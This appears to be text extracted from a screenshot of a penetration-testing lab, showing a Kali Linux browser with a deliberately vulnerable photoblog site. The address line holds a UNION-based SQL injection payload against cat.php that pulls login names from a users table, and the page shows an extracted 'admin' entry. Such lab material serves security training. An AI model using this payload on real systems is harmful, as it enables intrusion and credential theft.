 172.16.111.7/cat.php?id=1 union select 1,login,3,4 from users
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictures | Admin
picture: ruby
Ruby
Hacker
picture: cthulhu
picture: admin
admin
No Copyright